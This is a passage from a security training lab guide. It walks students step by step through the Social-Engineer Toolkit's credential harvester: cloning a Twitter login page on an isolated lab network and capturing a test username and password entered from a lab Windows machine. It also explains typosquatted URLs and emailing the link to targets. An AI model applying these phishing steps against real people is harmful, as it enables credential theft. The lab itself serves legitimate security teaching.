command.
Step 8
Press Enter once again.
You are back on the set command prompt.

Keep the terminal window open.
Task 6 - Conduct Social Engineering Using a Cloned Website
A cloned Website is a phishing Website that resembles the original and steals the users credentials, this is also known as a spoofed Website. In this type of attack, the attacker clones legitimate Websites and sets up the cloned Website with a URL resembling the legitimate Website’s URL. For example, the spoofed Website would be www.htomail.com instead of www.hotmail.com, which is the legitimate Website. The URL of the spoofed Website is shared with the targeted users via E-mail. When the user clicks on the URL, the user cannot tell the difference between the spoofed or the legitimate Website, unless the user pays attention to the URL.
In this task, you will set up a spoofed or cloned Website and capture user credentials.
To do this, perform the following steps:
Step 1
Ensure you have powered on all the devices listed in the introduction and connect to PLABKALI01.
Ensure that the terminal window is displayed with the set prompt.
Step 2

There are various methods that you can use to conduct a social engineering attack. In this step, you will choose Website Attack Vectors, which will allow you to launch an attack using a Website that will be generated by SET. Type the following:
2
Press Enter.

Step 3
Next, you need to choose a method to clone a Website that requires user credentials from a user. Your aim is to capture the user credentials that the user will feed into the cloned Website. To be able to do this, type the following:
3
Press Enter.

Step 4
SET has pre-defined templates of some of the most widely used Websites. Therefore, you would use a template and clone the Website. To do this, type the following:
1
Press Enter.

Step 5
Type the following IP address for the PLABKALI01 system:
192.168.0.4
Press Enter.

Step 6
You need to select the pre-defined template. Press the following key:
3
Press Enter.
Step 7
On the next screen, press Enter.

Step 8
Notice that Credential Harvester has started on port 80.
Typically, you would send the URL or the cloned Website link to the user via an E-mail. In this lab environment, you will test out how the process works.
Connect to PLABWIN10

Step 9
Open the Edge browser from the Taskbar and browse to the following site:
http://192.168.0.4
Step 10

Notice that the Website is not exactly the replica of Twitter, but it has all the fields that you require to capture information.
Scroll down to the Username text box, type the following name:
mjfox
In the Password text box, type the following password:
password
Click Sign In.
Note: You can use any username and password. Avoid using a real username and password. If prompted to save password, click No.
Step 11
Switch back to PLABKALI01
In the terminal window notice that the username and password has been captured.
